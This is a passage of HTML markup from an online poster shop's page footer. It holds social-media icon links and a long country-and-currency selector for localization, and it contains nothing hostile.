</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-en/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en/collections/tous-les-posters" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brazil (EUR
                      €)
                    </option><option
                      value="IO"
                        selected
                      
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (BGN
                      лв.)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Senegal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-en/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-en/collections/tous-les-posters" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    British Indian Ocean Territory (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
